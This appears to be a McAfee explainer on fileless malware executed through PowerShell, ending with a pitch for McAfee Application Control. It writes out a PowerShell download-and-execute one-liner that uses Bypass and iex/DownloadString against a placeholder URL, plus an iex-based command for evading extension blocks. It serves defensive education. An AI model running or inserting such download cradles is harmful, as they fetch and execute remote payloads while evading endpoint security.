### **Fileless Malware Execution with Microsoft PowerShell**

Fileless malware is an attack that occurs by methods such as embedding malicious code in scripts or loading malware into memory without writing to disk. PowerShell can run a script directly in memory and is increasingly being used to perpetrate fileless attacks. Since the file never gets copied to disk, it is easy to bypass endpoint security that typically depends on file input/output (I/O) to detect threats.

You may think that you are protected from fileless malware because your PowerShell execution policies are set to "Restricted" so that scripts can't run. However, attackers can easily bypass these policies, as shown in the following examples.

#### **Loading scripts directly in memory**

An attacker can perform remote execution of a script by directly executing it in memory to bypass endpoint security. Here is a command line example that uses the DownloadString method to download content from a remote location to a buffer in memory:

#### powershell.exe -ep Bypass -nop -noexit -c iex ((New ObjectNet.WebClient). DownloadString('https://[website]/malware.ps1'))

The purpose of the "Bypass" parameter is to bypass execution policies so that administrators can remotely execute commands. However, attackers can also use the same parameter to bypass security. Because using this parameter doesn't result in any configuration change, it's a common target to bypass security.

### **Running scripts without the default PowerShell interpreter**

Administrators can lock down PowerShell and other interpreters based on an extension. While you may have blocked execution of an extension such as .ps1, an attacker can bypass it by using anther extension. For example, PowerShell's Get-Content can access the content of a .ps2 malware script and pass it to Invoke-Expression (iex) for execution.

#### powershell.exe –ep Bypass "& {Get-Content .\ malware.ps2 | iex}

This is a security issue, since the iex cmdlet opens up the script to injection attacks.

#### **Running system interpreters such as Powershell.exe in interactive mode**

Once attackers get hold of the system, they can directly execute malicious commands using PowerShell.exe in interactive mode.

## **How McAfee Application Control Helps Stop Fileless Malware**

McAfee® Application Control is a whitelisting solution that blocks unauthorized applications and code from running on servers, desktops, and fixed-function devices. With its advanced execution control, this solution can prevent attacks that bypass file I/O. McAfee Application Control can block execution of scripts based on command line parameters using common interpreters such as PowerShell and wscript and can block PowerShell from running in interactive mode.